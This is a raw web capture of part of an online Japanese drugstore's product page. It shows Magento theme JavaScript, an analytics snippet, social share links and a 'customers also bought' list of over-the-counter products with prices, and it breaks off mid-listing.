                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.samurai-drugstore.jp\/default\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var sc_project=12827522; 
var sc_invisible=1; 
var sc_security="c789af9f"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script>
<script type="text/x-magento-init">
{"*":{"Mirasvit_PromoBanner\/js\/loader":{"url":"https:\/\/www.samurai-drugstore.jp\/default\/promo_banner\/banner\/loader\/","params":{"page_type":"catalog_product_view","product_id":"281"}}}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.samurai-drugstore.jp\/default\/","logo":"https:\/\/www.samurai-drugstore.jp\/media\/logo\/stores\/1\/WWEC_Logo.png","name":"SAMURAI DRUGSTORE","email":"sd.info@samurai-drugstore.jp","address":{"@type":"PostalAddress","addressCountry":"Japan","addressLocality":"Osaka Shi","postalCode":"535-0012","streetAddress":"2-11-24 Senbayashi, Asahi-ku MIK Senbayashi Building"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.samurai-drugstore.jp\/default\/kowa-the-guard-a3-350-tablets-4987067244904.html","name":"\u3010KOWA\u3011 The Guard \u03b13 + 350 tablets"}}]}</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

     
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; 
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                
                if ($item.css("clear") == "left")
                {
                    
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");  gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");  }

                
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); 

            });

            
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

     jQuery(function($) {



        
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
          
            var startHeight;
            var startPaddingBottom;
            $('.category-products-grid').on('mouseenter', '.item', function() {

                    var $item = $(this);

                                     if ($(window).width() >= 320)
                    {
                                         if (gridItemsEqualHeightApplied === false)
                        {
                            return false;
                        }
                     var bottomMinSpace = 20;
                    var paddingBottom2 = 0;
                    var $actionsBlock = $item.find('.actions');

                    startHeight = $item.height();
                    startPaddingBottom = parseInt($item.css("padding-bottom"));

                    $item.css("height", "auto"); 
                    $item.find(".display-onhover").fadeIn(400, "easeOutCubic"); 
                    var h2 = $item.height();
                    
                    
                    

                    
                    
                    paddingBottom2 = bottomMinSpace + $actionsBlock.innerHeight();

                    
                    var paddingBottomDiff = paddingBottom2 - startPaddingBottom;

                    
                    if (paddingBottomDiff > 0)
                    {
                        $item.css("padding-bottom", paddingBottom2 + "px");
                    }

                    
                    
                    
                    var diff = 0;
                    if (h2 < startHeight)
                    {
                        $item.height(startHeight);
                    }
                    else
                    {
                        $item.height(h2);
                        diff = h2 - startHeight;
                        if (paddingBottomDiff > 0)
                        {
                            diff += paddingBottomDiff;
                        }
                    }
                    
                    
                    
                    
                    if (diff > 0)
                    {
                        $item.css("margin-bottom", "-" + diff + "px");
                    }

                                    }   }).on('mouseleave', '.item', function() {

                    var $item = $(this);

                                 if ($(window).width() >= 320)
                    {
                 $item.find(".display-onhover").stop(true).hide();
                    $item.css("margin-bottom", "");

                                             $item.height(startHeight);
                        $item.css("padding-bottom", startPaddingBottom);
                                         }   });
        
          $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



         $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        
        var ddBlockSelector = '.dropdown-block-trigger'; 
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                
                ddContent.css("left", "");
                ddContent.css("right", "");

                
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                
                
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; 
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } 

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); 
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            
            dd.data('ddOpened', false);

            
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); 
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        
                        dd.data('ddOpened', false);

                        
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



         var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



         var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    
                    $(window).trigger("themeResize", e);

                    
                    dResize.onEventDeferredResize();
                }

                
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() 
            {

                
                
                    setGridItemsEqualHeight();

                 }

        }; 

        dResize.init();



    }); 



    jQuery(window).on('load',function() {

         
            setGridItemsEqualHeight();

         }); 



}); 



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        

        jQuery.fn.toggleSingle = function (options) {

            
            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                            
                            
                            
                    });
                    
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    
                    $(this).off('click');
                    
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } 

        var breakpointScreenM = 768; 

        
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.sidebar .block:not(#layered-filter-block) .block-title, ' +
                    '.mobile-collapsible .block-title'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
            }
        });

        
        
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); 

}); 



//]]>
</script>
<script>window.amlazy = function() {if (typeof window.amlazycallback !== "undefined") {setTimeout(window.amlazycallback, 500);setTimeout(window.amlazycallback, 1500);}}</script>
<script>
                        window.amlazycallback = function () {
                            window.jQuery("img[data-amsrc]").lazy({"bind":"event", "attribute": "data-amsrc"});
                        };
                        require(["jquery"], function (jquery) {
                            require(["Amasty_PageSpeedOptimizer/js/jquery.lazy"], function(lazy) {
                                if (document.readyState === "complete") {
                                    window.jQuery("img[data-amsrc]").lazy({"bind":"event", "attribute": "data-amsrc"});
                                } else {
                                    window.jQuery("img[data-amsrc]").lazy({"attribute": "data-amsrc"});
                                }
                            })
                        });
                    </script>
<script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/default/aw_rewardpoints/block/render/id/281/?blocks=%5B%22aw_reward_points.product.view.discount%22%2C%22aw_reward_points.product.view.earning%22%2C%22aw_reward_points.product.view.share%22%5D&originalRequest=%7B%22route%22%3A%22catalog%22%2C%22controller%22%3A%22product%22%2C%22action%22%3A%22view%22%2C%22uri%22%3A%22%2Fdefault%2Fkowa-the-guard-a3-350-tablets-4987067244904.html%22%7D&_=1769602142135
body_size: -426
content:
{"aw_reward_points.product.view.discount":" ","aw_reward_points.product.view.earning":" ","aw_reward_points.product.view.share":"  <div class=\"product-reward-points-share product-social-links\"><a href=\"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/www.samurai-drugstore.jp\/default\/kowa-the-guard-a3-350-tablets-4987067244904.html\" class=\"reward-points-share-facebook\"  data-mage-init='{\"awRewardSocialCheckLogin\": {\"url\": \"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/www.samurai-drugstore.jp\/default\/kowa-the-guard-a3-350-tablets-4987067244904.html\", \"network\": \"facebook\"}}'  target=\"_blank\">facebook<\/a> <a href=\"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/www.samurai-drugstore.jp\/default\/kowa-the-guard-a3-350-tablets-4987067244904.html\" class=\"reward-points-share-twitter\"  data-mage-init='{\"awRewardSocialCheckLogin\": {\"url\": \"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/www.samurai-drugstore.jp\/default\/kowa-the-guard-a3-350-tablets-4987067244904.html\", \"network\": \"twitter\"}}'  target=\"_blank\">twitter<\/a> <a href=\"https:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/www.samurai-drugstore.jp\/default\/kowa-the-guard-a3-350-tablets-4987067244904.html&amp;media=https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/d887aceb518500d8f7d87a4bde9b38b8\/image\/2812abc\/kowa-the-guard-a3-350-tablets-4987067244904image.jpg\" class=\"reward-points-share-pinterest\"  data-mage-init='{\"awRewardSocialCheckLogin\": {\"url\": \"https:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/www.samurai-drugstore.jp\/default\/kowa-the-guard-a3-350-tablets-4987067244904.html&amp;media=https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/d887aceb518500d8f7d87a4bde9b38b8\/image\/2812abc\/kowa-the-guard-a3-350-tablets-4987067244904image.jpg\", \"network\": \"pinterest\"}}'  target=\"_blank\">pinterest<\/a> <\/div>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/default/aw_wbtab/block/render/id/281/?blocks=%5B%7B%22name%22%3A%22wbtab_instead_native%22%2C%22type%22%3A%22product%22%7D%5D&originalRequest=%7B%22route%22%3A%22catalog%22%2C%22controller%22%3A%22product%22%2C%22action%22%3A%22view%22%2C%22uri%22%3A%22%2Fdefault%2Fkowa-the-guard-a3-350-tablets-4987067244904.html%22%7D&_=1769602142136
body_size: 3794
content:
{"wbtab_instead_native":" <div data-mage-init='{\"awWbtabGrid\": {}}' class=\"block aw_wbtab\" ><div class=\"block-title title\"><strong id=\"block-aw_wbtab-heading\" role=\"heading\" aria-level=\"2\">Customers who bought this also bought<\/strong><\/div><div class=\"block-content content\" aria-labelledby=\"block-aw_wbtab-heading\"><div class=\"products wrapper grid products-grid products-aw_wbtab\"><ol data-aw-wbtab-block=\"items\" class=\"products list items product-items\">        <li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/ssp-eve-quick-headache-medicine-40-tablets.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/15101816\/ss-pharmaceutical-eve-quick-headache-medicine-40-tablets-4987300052716image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010SS Pharmaceutical\u3011 EVE Quick Headache Medicine 40 tablets 4987300052716image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010SS Pharmaceutical\u3011 EVE Quick Headache Medicine 40 tablets\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/ssp-eve-quick-headache-medicine-40-tablets.html\">\u3010SS Pharmaceutical\u3011 EVE Quick Headache Medicine 40 tablets<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1510\" data-price-box=\"product-id-1510\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1510\"  data-price-amount=\"10.01\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$10.01<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/1510\\\/\",\"data\":{\"product\":\"1510\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>    <\/li><li class=\"item product product-item\"> <div class=\"product-item-info \"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/asahi-ebios-tablets-900-tablets.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/1171a248\/asahi-group-foods-ebios-tablets-900-tablets-4946842637829image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Asahi Group Foods\u3011 EBIOS Tablets 900 tablets 4946842637829image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Asahi Group Foods\u3011 EBIOS Tablets 900 tablets\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/asahi-ebios-tablets-900-tablets.html\">\u3010Asahi Group Foods\u3011 EBIOS Tablets 900 tablets<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1171\" data-price-box=\"product-id-1171\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1171\"  data-price-amount=\"9.69\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$9.69<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">  <div class=\"stock unavailable\"><span>Out of stock<\/span><\/div> <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/kobayashi-shoushugen-for-tobacco-strong-ion-citrus-400ml.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/130265a1\/kobayashi-shoushugen-for-tobacco-strong-ion-citrus-400ml-4987072063866image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Kobayashi\u3011 Shoushugen For Tobacco Strong Ion Citrus 400ml 4987072063866image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Kobayashi\u3011 Shoushugen For Tobacco Strong Ion Citrus 400ml\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/kobayashi-shoushugen-for-tobacco-strong-ion-citrus-400ml.html\">\u3010Kobayashi\u3011 Shoushugen For Tobacco Strong Ion Citrus 400ml<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1302\" data-price-box=\"product-id-1302\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1302\"  data-price-amount=\"2.71\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$2.71<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/1302\\\/\",\"data\":{\"product\":\"1302\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/kobayashi-speed-breath-care-4987072078983-breath-freshener-30-tablets.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/13243453\/kobayashi-speed-breath-care-breath-freshener-30-tablets-4987072078983image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Kobayashi\u3011 Speed Breath Care breath freshener 30 tablets 4987072078983image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Kobayashi\u3011 Speed Breath Care breath freshener 30 tablets\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/kobayashi-speed-breath-care-4987072078983-breath-freshener-30-tablets.html\">\u3010Kobayashi\u3011 Speed Breath Care breath freshener 30 tablets<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1324\" data-price-box=\"product-id-1324\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1324\"  data-price-amount=\"1.55\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$1.55<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/1324\\\/\",\"data\":{\"product\":\"1324\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/kobayashi-shoushugen-for-room-scent-flower-400ml.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/1326734d\/kobayashi-shoushugen-for-room-scent-flower-400ml-4987072081785image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Kobayashi\u3011 Shoushugen For room. Scent: Flower 400ml 4987072081785image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Kobayashi\u3011 Shoushugen For room. Scent: Flower 400ml\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/kobayashi-shoushugen-for-room-scent-flower-400ml.html\">\u3010Kobayashi\u3011 Shoushugen For room. Scent: Flower 400ml<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1326\" data-price-box=\"product-id-1326\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1326\"  data-price-amount=\"2.71\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$2.71<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/1326\\\/\",\"data\":{\"product\":\"1326\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/kobayashi-komrecare-a-24-tablets.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/13281532\/kobayashi-komrecare-a-24-tablets-4987072082768image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Kobayashi\u3011 Komrecare a 24 tablets 4987072082768image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Kobayashi\u3011 Komrecare a 24 tablets\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/kobayashi-komrecare-a-24-tablets.html\">\u3010Kobayashi\u3011 Komrecare a 24 tablets<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1328\" data-price-box=\"product-id-1328\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1328\"  data-price-amount=\"6.33\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$6.33<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/1328\\\/\",\"data\":{\"product\":\"1328\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/daiichi-sankyo-clean-dental-n-for-periodontitis-8g.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/13854f56\/daiichi-sankyo-healthcare-clean-dental-n-for-periodontitis-8g-4987107617460image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Daiichi Sankyo Healthcare\u3011 Clean Dental N for Periodontitis 8g 4987107617460image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Daiichi Sankyo Healthcare\u3011 Clean Dental N for Periodontitis 8g\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/daiichi-sankyo-clean-dental-n-for-periodontitis-8g.html\">\u3010Daiichi Sankyo Healthcare\u3011 Clean Dental N for Periodontitis 8g<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1385\" 